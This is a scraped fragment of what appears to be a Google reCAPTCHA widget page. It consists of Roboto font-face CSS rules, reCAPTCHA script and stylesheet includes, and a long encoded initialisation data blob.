  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OEocyJalvKBUUrrG80aa7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OEocyJalvKBUUrrG80aa7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OEocyJalvKBUUrrG80aa7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw5rCiMKGKkF9JsOYJ8KTDXvDnAfDicK0wo4EwpFrwqPCu1QqX2XCscKkwqvDuMKgw6vCiA4sFGAAw5Unw6DCrV1/N33CsXfDnsO2w5rDngzCjsO2B2vCgsK9Sx/DicOnw4c3QsOPw77CuHfDocOxOMK0ZMOZwqXDn1fCncK8esONw7zDsxlPw4BkWMOEwpvDplQ/[base64]/XEjDl8OnZW9EwpJIwrkOBcKDw6zDpMO/GcOKw4QSRsO5wojCvWrDvCp/NWtWN8O8w7gFw4J5XmkOw7PDlmPCjsO2F8ORRzPCmMKSw48Ow7g7ZsOAEmLDlVLCucOowpFcYMK3ZXc1w5/[base64]/wrfCoGjDmjoew7jCn8K/[base64]/w4fCjcK7JWvDrsO2wrPDtsKeaQd+w4RDTjhcDTvDjBl3B1N/wpTDrWMRU1B0Z8OVwp/[base64]/Dt8O/OMKEYHXCtsKEfQgnFMKgbnTCjcKTZsKcwr7CqX9gwq7CtRkjB8OMYcO7TVc9w63DmjBBw68jFgkXO0sKMMKmf0Ecw5A5w7PCoy8XaQbCkR7CicKdV10Gw4JXwoJyLcOLIk5ww7XDjcKewqQQw47DkDvDgsOXOkUZEWkxw4gyAcK/[base64]/[base64]/Dl8KCWBt+YW5lwohCB1fCqsOkdcK/C01fwqRawpNUasKvGsOdw7HDncKiw4rDhBgOdsK4OlzCtUpYNQsvwrVIakYzfsKjGFxBYnhAUnJwcCgJU8OrFgNzwr3DgH/DjsKBw50lw5DDmUDDhFJ/XMKQw7fCpG4wJ8KFGl/[base64]/DljrCoGx7NEbDlyY5W8KYwoLCj8K+Vl/[base64]/[base64]/[base64]/DgcO8d8OIFUcQV8KAQDXClsOYTsKrw5x5TsK4cmDCnGcrS8K8wojDqHXDtcO6EggqLgvCoRlAw51bU8K5w7XCuBkpwp8Wwp/DvQPCqHzDt1zCuMKWwpkNG8KlGcOgw5Bwwp/DiSnDhMKqw7nDnsOaM8K7UsOyPCwSwrvCtTnCiCDDg0Mhw75Yw77CscOIw7BbMsKvdMO9w5zDisKwVcKEwrzCunvCpQHCoSTCthBww5l4esKJw7F8fm4uw7/[base64]/CusO0w5MuwrzCvsK2C8Kjwo3DicKdwpdWZcKjw5/DrRrDmALDnzzDhwHDlMO1UMKFwqrDocOEwr3DrMO0w6/DiTDCi8OkLcKPcDLDgsOvEcOfw606WhxSTcO2AMK9al0vT2/DusKCwrXCvcO8wqouw6EmZwjDnGLCgVbDpMO9w5vDuF9IwqBISSMdw4XDgAnDlDBmAFbDsSJVw5fDlhrCv8K4wqTDvxfChMKow4FHw5U0wphWwqPDn8Onwo/CoyFDSQ1TahYSw57DosOdwq7DjsKAw47DiWbCmQg0Sik3MMKcC1LDqQEXw6XCvsK9C8OKw4d7OcKnw7TCqMK9wox4w7PCvsOywrLDtcKea8OUeirCvcONworCuxfCvAXDpMK4w6HDsgB+w7sqw6ZNwpbDs8OLRRlaeAnDhsKyFRHDgcKBw6LClz9uw7/Dmw7DlMKaw6/DhVXDvy1rXnMLw5TCtX/[base64]/w5LDpy1xwrLDsMKWRyTCvcKuw7PDkUHDpGHCkcKswpTCuMKMwoM4XMO/[base64]/DpwUlwr7Dq8KKw7ldwrIpDn3CjsOuXsOPw4MAIMKiw6FwSSvDucO9bsK+ZcODQ0rCmzLCvhfDimrCusKhAsKvLMOOLVjDtSLDvjvDgcOYwrbCg8Kww6RadcOEw7NNPiXCs0zDgznDkWbCrwtpUUPCl8KRw5fDhcKcw4LCgWMlFVfCtFMgYsKuw4PDt8KPwqfCoh/Dsh0BSm8XBm80B2/CnVXCtcKrw4HCg8KECcKJwoXDgcOEIj3Dr1XClGjDg8OIecOHw5XDiMKsw57Dn8K/BWd7wqdYwpDDulZkwqHCmsObw5Edw5BLwp/CgcKIeCTDuQzDscOfwrIRw4AXI8Kjw7TCjUPDncOQw73DucOYYQXDv8O+w73DkG3CisODSGbCqFQdw5HCisOwwoMfPsKrw7LCkUBnw7E/w5vCssOALsOuPijDi8OyV3/Co2E7wpfCpywWwrFbw5oNT13DvWlTw5QMwqkzwoBiwpl/[base64]/DoMKiIsOmw6sJw4o6woLDiQ5deRrDgUXCsTxtMMOVbcK1fcO7HcKfKMKow6Qkw6rDlXbCjsOxQMOOw6PCuHPCjMOrw50OfBUrw48uwpzCvz3Cs1XDugYrbcOvBsOUw6pwE8Kvw5hBY03DnUNPwqrDsgvCiXpdWkjCm8O8VMO9YMKgw70AwoJfdsOdalJ8wrDCv8O0w4/Co8ObBWgiXcK6NcOLwrvDtMO0YcOwNsKSwo8bIMOIR8KORcOxNsKTS8Ocw5zDrQBowpoiQMK0bCoJJcKow5jDliHCtS4/w5PCjmPCvMKAw5rDiCnDqMOJwobDjcK1Z8OaDjfCoMOOcMKSAAYWe2x2dgbCk39mw6HCv3fDgETCncOqVsOmcE4ELmHDlcKvw44vHyDCtcO6wrfDscKAw4cmKsKIwp1RaMKrNcOAQMO7w6DDqcKAKnTCtQ1JEFNEwpoSdMOAUhkCN8KdwojDkMOIwrxNZcOLw7/DonY8wqXDssKmw5TCvMOyw6pHw5LCiETDtCrCusKawojCvcOlwpDCiMKJwo/ClMK6c2EWBMOVw61AwrECbnTCqlbCrsKGw43DmcOIPMOCwpLCu8OBGWYsTikGQ8K9V8OYw73CnmnClhJQw4/CtcODwoPCmCbDhALDiyTCoyfCqUgxwqdbwoANw5d2wpvDly0xw5N+w47Cr8OtMsKTwpMrVsKhwqrDu2LCn0Z1EklrBcOtSWrChcKDw6J6eS/CpcKTMcOtfwtYwoUAWUt9ZgYtwrMmUHg5woYewoZ+asO5w79RTsOtwrfCpXN6esK9wrjDq8OUQcOzP8OHdl7Dv8K9wqozw51awqxicMOLw5BjwpXCksKcDMKFFW/ClMKLwrnDhcK1bsO3B8O/w7gzwp8aUGxowp/DgcOlwofDhhXDhsOOwqYmw5TDsGjCmiV/PsOQwo7DlztyNm3CmUQSGMK1fMKdBsKeNUfDuxNWwqzCo8OmSFPComtqW8OvPsKpwoAcSF/[base64]/DvsKuwoUebDNlUxY6w6tpWsOXwqoyOsKdaiEAwr/Cs8OAw7HCvk5DwoomwrDCpRrDuhZfCsKJwrXDtcKGwrFZCC/[base64]/Do8KeWmsuwpTDmcOkw6oIwrfDkm08YQ47w4PDlcKDGsOWG8Kmw4llRWjCpDPDgTRswpxrasKQworDsMKZMsOjRH3DkcOXRsOIPMKiGE/[base64]/[base64]/Dp0EmFSlQYsKdGsK5w4QNdBvDvMO1w4zCksKFHHbCljLDjcOIFsONbA7CiMKyw6Atw6o+w6/DvGYTw7PCvUvCoMOowoZdHz9Vw7AzwoTDocOkUBjCjBjCmsKxT8OCcU1ywqbDoiXCgTEfXsOLw41IFcK+Rg87wo9OJcOid8K/YcOVLWw8wohswojCqMO+w6HDhsK9wqZkwoLCssKaS8KJT8OxB0PCuU/DsmvCuGYDwrHCksOWw4tZw6vDuMKqDsKTwrNaw57DjcKqw7PDlcOZwrjDtFjCgTPDp1JsEcK2M8OyTxIMwqtVwo1hwr7Dv8ORCn3DgFRuC8K8HQLDjgZQBMOcwrfCpcOmwoXDjcOgA17Dh8K0w4wEw4bDjl/[base64]/Cv8KePMOdUnnDqRBZwoU+w7RhMTrCq8KNLcKbw5MSO8K1MEnClMOUwpjCojAgw6xLUMKywrRndMOtS25jwr0gwrPDkMKEwpZgwrBtw6kzSynCp8K6wqnDgMOHwq58e8OmwqPDli8swr/DsMKxwo7DgVcUO8K1wpoVUiBZFMOEw6zDkMKRw65bSS0ow5QYw4nClg/CqDdFVcOlw4XCgA7CtsK1acOnY8Oswr9twrB4QiQBw4XCsE3Cs8OYKMOfw4BWw6ZzHMOkwpl4worDtCdXMBguaUZdw4BBUMOtw7k0w6TCvcOHw4gSwofDoGjDkcOdw5vDtR/CizIfw6wCFFfDl0V6w4XDoGbCkjHCmcKcwqDCm8KOV8KSw7tgwrAJXXpdeXV0w69Gw5PDmwTDhcOPwqDDo8OnwpbDt8OGUFddSCQCBhtiC0zCh8KWwp8ywp5dAMOkTcOww7XCicOnIMKkwrnCoGcuJMKbFG/CvAM7w4LDtFvCvkkgEcOTw6U3wqzCgklHaBTDosK5wpQCFsKsw5LDh8OvbsO+wpJfdwTCrWjDhw9Ew6/CrFgVZsKDGlzDtAFDwqR0dcK/Y8KPOcKQQGkDwq0+w5Nyw615w5Fmw4TDkSN+dDIZI8Kmw7xEKcO5wpPDp8OhTsKzwr/DjyMYWMK0M8KjayXDki9UwrAew4TDu0IJRzJNw5HCmXEawrNpM8OvPsO4MWINFxxnwqfDo1xqwrfCp2vCim3Dp8KGf2jDhHMHGMOpw4FAw5EOJsOYEw8kRsOpPMOCw4EMw589O1cWdcOAw7bCi8OeIsKfZzrCgMKzPcK8wqjDqMKxw7oOw5/CgsOCwrxMABYvwq/DgMOXfW7CscOAS8O2w7sMdsOlT2NhfDvCnsOuCMKXwqHDj8KJQmnCk3rDk3fCp2FpRcOTVMOZwprCnsKow7MfwpgfbnYxa8KYwqklSsK8cxHDn8KLY0/[base64]/w6bCrMOAwrc0E8Ksw7lGwq3DoFnClsOGwp7Ck8K9w7cRL8KSQsOOwrHDmCXDm8K4wqM6bzsseBXChMO4fB11DMKaBjXCkcOhw6PDhkYswojDmVrCv3XCoTNaBsK1wq/[base64]/DrVBqwpDCncKuDsOiScKjVsOjV8O7AMKaWMO0cjBQe8OlOwlJEkQtwoVjMMO9w73DvcOkwrrCtA7DgRTDlsOeTcKgQUxuwocUPh5RUMKjw5MFQMOiw7rClcOEMUUtccKXwqrCoWJVwp/CginCkTEMw4BCOgEYw6DDm2pDfk3DtxxJw6PDrwjCnGErw5BJFsOLw6HDnAfCicK2w7MQw7bCgFtVwqhrVcOiWcKVRsKtYF/DtBtCJVgUH8O4OnUywrHChlLDusKew5zCtMK7YBUrw5NZw49fdFZTw6/DuBrCh8KFFlLCmx3Cg1vCmMK3AXVjDGo3wp3Ch8OvNMK7wozDjMK6BMKDRsOpYDTCisOUEHvCv8OzOAkww5YXSHElwrZaw5I9BcOow5M+w5vCkcOYwr4YElfCqg0wJ1rDmAbCucONw4fCgMO/BMO7w6nCt04TwoFWTcKtwpRpQy/DpcOAdsOgw60qwoh3Rn4XKMOjw5vDpsOddMO9AsOtw5nCqjArw6rCmsKYPMKVDzzDhHEAwpDDgMKmw67Dt8Kmw6JsIMOQw64/Y8KVOV8swqHDgA0EUV0GHgXDmkbDkjBkdDHCvcKnw6BCdsOoLjhIwpJzXMO9wodAw7fCvj4GecO/[base64]/CicOPwp0Sw4LDrxwtw5jDtsK8CXQzAhPCgxtjWcOeWUDDu8KKwr7CuAHCmMOaw6TCjsK1wrQ+RcKmTsOBLsOpwqTDuEJLw55yw7jCrnsXEcKeZcKnczbCmHkhPMK9worDmcO2NgsqJgfCjEvCp0nComc9M8ORRcO1eTfCq3zCuirDg2PDjsOheMOcwrDCk8O/wqp4EhfDvcO7U8OewqHCvsKZOMKEURYMOxPDvcO2TMO5HHBxw7Qiw6/Ctmgsw7LClcK2w6wgwpkMal5qIjx7w5lkwrnCsyYXbcK3wqnCugIDfzTChClCLsOUbcOZL2XDi8ObwrsrKsKUOTV2w4cGw7zDksO8MD/DuWnDjcOTJmBKw5jCg8KbwpHCs8OMwqTCl1Utwq3DgTnCu8OHIlRybwEqwqPCucOrw7TChcKwwp85Ql1ldXNVwpvCnUPCsXfCvcO9w5LDusKsTnbCgl3Cm8OKw4/DicKlwrcfPj3CoC8TQh7CssOMG2DCuFXCgsOew6/Ch0giRGhow6DDnCXCmA0XIFZ7wobDlRRidT1rC8KYZ8OjAQnDssOeSMOCw6d4O2xywqnDuMOQJcOrWSwFGcKSw7TCjyrDoEwZwpvChsOPwoPCkcK9w47Do8KMwosbw7LCisKzGMKkwrLCnQdIwqkrcXvCocKTw7XDuMKKGMOIZFHDo8O8dBjDvF/[base64]/CnitjwroqBsKqHSnDn8O0U8KOaj9yRyYwB8OHWQDCqMOvw4gBE087wp/[base64]/wo/CmsKkI8OKwpbDtcK5w5hpw7pRdyE9QEcZQMOseCfDvMKHUsKjw5VcLV1ww4l6GsOjA8KbY8K3w74UwqorOsOEwppNB8Ktw6sPw6pya8KJWsOBAsOoTFB8wqHCm2nDpsKdwofDnsKDW8KtX2kIXFQ2d3kLwq4YQ2DDj8Orwp4wLwc0w5MtImTCtMOsw5/CvVrDicOgT8OHIsKYwrlGbcOXdiARanEgVz/CgAnDkcKvesKKw6rCv8KVdA7Cu8KQdwjDtMKhDiEhBMKPYMO4wqjDgwfDqMKLw43DlcOKwpTDq15hJAgCwpR/VBbDjMKAw6Y/[base64]/DpMOZw4FfNsO8XsK0f8O7AMKIwq1cwohWw6jDjGo0woLCilhYwqzCtBNJw6fDqkh/bUNeT8Kaw58RMsKkJ8ONaMO4D8OUFG4jwrB+VyDDocOBw7PCk3DCmgo1w4VeLsO/HcKUwrfDsG5EQsKOw7bCsT10w4DCscOswqRIw6rChcKDJj3Cj8Oza1YOw5TCicKzw7o+w4Qsw7LDhCp/wo3Cmntew7jCscOhJcKFwqYJWMK5wrtwwqcxw4TDgMOEwpQxPsOIwrjCu8KXw48vwo/ChcOmwp/DjGfCsRU1OSLDhlhoUx9cAcO8IsObwq1Dw4B0w5jDtkhYwrgYw43DoS7CosOPwrDDu8ODUcOxw757wrs8N2NPJMOVw7szw4vDu8OOwpjCmFTDtMORVBgsUMKXChtDfCxlTRPDniIWwr/CtVAKJMKkEsOVwofCvUjCsigWwoovC8OPLzV8wpZ0GhzDvsK1w5ZPwrpbY1bDnyMNbcKrw61kJMO7PE/CrsKIwoPDqzjDs8OpwoV0w5t/RcKjTcK/[base64]/Em/CuWrCu8ONT33CoVDDpmd5OMKpw5Asw4rCkcKRSBVJGko/G8O4w5rDvsOIw4LDsU9sw6VPcHDCl8OvPnDDnMOMw7sXMsOyw67CjQc7bMKoHArDmifDhsKBejpfw7xBQm3DvD8JwoLCtjvCjVxdw7txw67DqE8qEMKgc8KmwpFtwqwTwpIuwr3DpMKPwqTCvC/DhsK3agnDr8OAN8OqckHDhQsowog6fMOdwr/ClsOKw5ldwq9uwpQvczjDh3bChDZQw5bCh8OrNsOSAF9twrIewrrDtcOrwoTCrsO7w5HCmcKKw5xtw4phXXQLwrsEUcOlw7DDsCZhOD8MVcOgw6vDnMONOB7DlEPCtlFmOMKpwrDDt8KCw4DCiXkawr7Cr8OqVcOxwoIZEDHDh8OtYB9Ew7vDkkrCojp5wrg4HEpEF2/[base64]/[base64]/Ds8OFw7rCtAhhwrDCmWAJJjfCqQnCjAYOwoDCqcOXHMOKwr/Dq8OMw58xYBXCvgXDp8Ovwp3Cvz9Kwo4VdMKyw6DCgsKWwpzClMKZKcO1PsKWw6bDlMOCw6/CjSXCkWA1w4LCuznCjFYaw7TCvRBVwpPDhURswoHCqGLDlm3DjsKRWsOzFcK9ScKOw6E0wpzDsEbDr8ODwqULw6o8EjETwrl/GFtjw4QDw414w7o3woHDgMOLVsKFwoDDhsOCccOgYRhqO8KDKBXCqWjDgxHCuMKlGMOBEsO4wpQxw6rCi2/CocOWwpnDhMO7eGYqwqgjwofDgcK/w5kJAGsDQ8KyLRXDjMOfPw/Dj8KnUsKdVFDDhBQqQ8KPw7zDhCDDpMKzQ0w0wr4qwpc0wrl3OHsfwp1xw4XDkmRYGsOqOMKUwoNDcEY8JGXCgBs8wqLDk0vDu8KleW/DrcOSC8OCw5zDmMOhGMOiHMONHiHCrMOtMXNfw5U5RMKSF8OZwr/[base64]/[base64]/[base64]/OsKxwokVOcKpTCTCssK1AsOhTlHDh0tWwqMNbVTCg8KiwqnDr8OqwpnDhcOJPWkTwpLDj8Opwp41UibDpcOrZ0vDr8OzY3XDtMOww7ELZMOJT8KLwowiRFTDpcKTw6/DpAfCocKYwpDChlzDscKMwrcTSkVBMVY0wo/CqsOweRTDtwgBdsOuw7Zcw5E7w5V7O0/Ct8OWJV7CnsKTHcO2w63CtxV4w73DpltBwqNjwrPDpQ7DjMOuwrBGU8Kiw4XDtcO/[base64]/DrcKraMKYfMO/w6/Dm2Vzw5TCgzfCrcKRwpzCvcK6IsKEED87w7bCunN7woY3wosVF3RLL1/DtMOHw7d8RSoIw4PCgB7DvAbDoy4oPntMDQ4swr43wpTCqMKCw57Cs8K5bsKmw58LwoVcwqcxwpbCkcOlworDn8OiOMKHcX8LSm1RV8Onw4ZAwqE/wqckwprDiQB9e1hpMcOZDsKqTFTDnMOWYjx9wozCusORwp3CnXDDg0jChMOrwrbDoMKaw4xtwoDDkcOXw4/DqgtyE8K9wqjDq8Knw6oqYsOSw5bCmsOGwq4kDcOiQQfCqVJjwqXCucOdKVrDpDkFw4NNeDhkdHzChsO4Gywlw6VDwrECdBR9ZU00w6jDiMKowqx0wq4BHXMdUcO/OwpcOcKwwoHCrcKEQ8OQXcOzw43DvsKBP8OGOsKGw40MwowSwqvCqsKNw7oVwr55w5jDsMK9MMKLbMKMUmzDisKRw4wsK0fCsMOoIGnDhxrDpnHCgVA0bjzCtQbCnjVDYBVxa8O9RcOYw6J3ZDbCjykfVcK8LChpwqYYw6/Dr8K9L8K/w67Cp8K9w79ww4QAIcK7dnzCrsOJFMOawofDhwfChsKmwp8aFMKsNhLCncKyBURRTsO3wrvCiF/DpsO8JhsqworDqnHClcOzwpLDoMO5USnDjsKLwpDCuHLDvn5ew7/DvcKLwp8kw482wr3CoMK/wpLCt1/DvMK9wp/Dn25ZwrN6wq4rw5TDp8KZR8Kew5UyB8OSUMKyaxDCn8KhwqEMw7rCrhjChyglSxHCkhMqwp/DjjFhaDHDgQ/CuMOSGsKnwpIVeiHDl8K0BHsEw7LCvcOeworCvsK2UMKywoRkFE/CqMO1QEYlw7nClB7DlsOhwq3DlT/[base64]/FMKBW8Kzw4fCg8OBZsKcw6vCtzIafjvCmFfDrjDCtcK2wqx8wrguwoYBE8K4wo9Qw5RjCVDCl8OUw6fCp8KkwrfDmMODw6/DrTLCnMK3w6Vjw6kSw57DhUnCoR3Cnj4UMMOYw5o0w5fDlArDkEnCnzgjcUPDkF3DgHsTwo4ocGjCjcOYw7nDmsO+wr1PIsOuKMOqJcO/fMKdwpA0w7wiEMO9w6guwq3Dl2Y4DsOBXsOmIsOvLjDCscK+ERDCtcOtwqLCiEPCqSwKAMOmwozCsX8sKQIswr/[base64]/DcOtwpfCrCnCoBNaw4Iew70tQXkCw4rDn1rCm0jCg8KTw61lwpclI8Onwqp0wp3CmsOwI0/[base64]/wqcUU0vCrAdIwrtCw6XCh8OTXcK2w6DDqcKWCCNxw4c/O8KhAgzDvmRqaQnCtcKnUnXDscKnwqHDozBcwqTCosOCwrgrwprCscO/[base64]/YMKZw47CtMOOwr7DtAomQ8KybcOEBRocYMOhX3XDsRPDo8K8UMKvG8K9wpDChsKNGArCrcOiwqjCvwwZw6rDrFdsVsOeZH1yw5fCtFbCo8K0wqvCjMOcw4Qed8OLwo3Cq8KLP8OGwqFlwo3DoMKVw53ChcKlP0YZwrIzKCrDp1/CtijChz3Ds0vDhMOdRT4Uw4XCrVTDtgQ2LS/CrsOgCcOJwrvCt8KlHMOJw67Dq8Odw71hVFcWZEkOSyV0w7vCj8OBwr/DkGk2fCgxwpXDiGA2DsOmU3g5G8O9Jkw3TS/Ch8OpwoEPLlbCtmvDn2bDosORXMOdw7wUZ8Olw6fDu2/[base64]/BsORcMKyw4x3fcKxABonVsObYsKRwp/CnMOAw4dqRsKmIVPCoMO7PFzCgsK6wrjClEvCicOSFm5zOsOpw5DDqX4Mw6/[base64]/ITbDhcK/P8Ocw6nCkUDCiMOowoPDkR/Cl1PCllnDi2oywqgVw7ACY8OHw6gbaAZRwonDqBLCsMO7acOuQyrDh8KRwqrCs0EmwrQJIcOXw7Yrw7p2KcK2eMOjwooVAm4fJsOzw7JpdsKsw7jCisOcKMK9O8OCwr/DrnduEREQw5lXbETDlH3DnjAIw5bCrh9SPMOFw6bDjcOVwpRlw5fCoWJBVsKlV8KZwr5kw5LDusKZworCu8K5w5jCmcKaQFLCmiBWYcKTG3N2TcOXI8O0woTDisOxKSPCpXbDkSzCshIZwrVlwogWEsOIwrbDnl0IJkd/w4AoYjJPwojDmGxqw7Z4w4h0wrp/AMOAZHoVwr7DgXzCrsKIwp/CqsOdwoBvIDXCqFsmwrHCuMO7wpcZwocFw5XDv2vDnW7CrsO6X8Kpwo8dZj1HeMOkRsKdbiFvdX1fJ8OwP8OJacO+woVzCQNKwqfCqMONC8KLF8Oywp/DrcK2w4TClhTDilhdKcOJGsKSY8KjNsO8L8K9w7MAwrJ/wp/DlMOHZxZoJsO5worCvXTDvgFQJMKtOjQFBV3DsEkhMX3DmhjDuMOGw7jCo3xYw5bCrX0pH1dCBcKvwpsyw4oHw6t6fjTCpX4Ww44dax/Cji7DpCfDpMOZwovClQN+IcObw5PClsKMIAMZaWQyw5cgZsKjwoTCiVohwpNjekonw5UNwp3CmwFeSg96w65ObMOWDMKrwr7Do8Ky